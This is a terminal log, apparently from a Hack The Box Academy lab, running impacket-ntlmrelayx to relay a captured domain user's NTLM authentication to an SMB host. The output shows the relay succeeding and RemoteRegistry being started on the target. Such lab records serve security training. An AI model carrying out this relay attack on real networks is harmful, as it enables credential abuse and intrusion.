 ~/hack-the-box/academy-htb/using-crackmapexec/stealing-hash master ?1 10.10.14.241 81.56.107.105 16:44:20
❯ sudo proxychains -q impacket-ntlmrelayx -tf relay.txt -smb2support --no-http
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Protocol Client MSSQL loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] Received connection from INLANEFREIGHT/julio at DC01, connection will be relayed after re-authentication
[*] SMBD-Thread-4 (process_request_thread): Connection from INLANEFREIGHT/JULIO@10.129.204.178 controlled, attacking target smb://172.16.1.5
[*] Authenticating against smb://172.16.1.5 as INLANEFREIGHT/JULIO SUCCEED
[*] SMBD-Thread-4 (process_request_thread): Connection from INLANEFREIGHT/JULIO@10.129.204.178 controlled, but there are no more targets left!
[*] Received connection from INLANEFREIGHT/julio at DC01, connection will be relayed after re-authentication
[*] Received connection from INLANEFREIGHT/julio at DC01, connection will be relayed after re-authentication
[*] Service RemoteRegistry is in stopped state
[*] SMBD-Thread-6 (process_request_thread): Connection from INLANEFREIGHT/JULIO@10.129.204.178 controlled, but there are no more targets left!
[*] Starting service RemoteRegistry
[*] Received connection from INLANEFREIGHT/julio at DC01, connection will be relayed after re-authentication
[*] SMBD-Thread-7 (process_request_thread): Connection from INLANEFREIGHT/JULIO@10.129.204.178 controlled, but there are no more targets left!
[*] Received connection from INLANEFREIGHT/julio at DC01, connection will be relayed after re-authentication
[*] Received connection from INLANEFREIGHT/julio at DC01, connection will be relayed after re-authentication
[*] SMBD-Thread-8 (process_request_thread): Connection from INLANEFREIGHT/JULIO@10.129.204.178 controlled, but there are no more targets left!
[*] Received connection from INLANEFREIGHT/julio at DC01, connection will be relayed after re-authentication
[*] SMBD-Thread-9 (process_request_thread): Connection from INLANEFREIGHT/JULIO@10.129.204.178 controlled, but there are no more targets left!
[*] Received connection from INLANEFREIGHT/julio at DC01, connection will be relayed after re-authentication
[*] SMBD-Thread-10 (process_request_thread): Connection from INLANEFREIGHT/JULIO@10.129.204.178 controlled, but there are no more targets left!
[*] Received connection from INLANEFREIGHT/julio at DC01, connection will be relayed after re-authentication
[*] Received connection from INLANEFREIGHT/julio at DC01, connection will be relayed after re-authentication